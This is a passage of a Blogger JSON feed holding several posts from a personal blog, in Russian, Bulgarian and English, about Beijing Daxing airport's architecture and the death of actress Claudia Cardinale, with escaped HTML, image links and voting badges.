системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 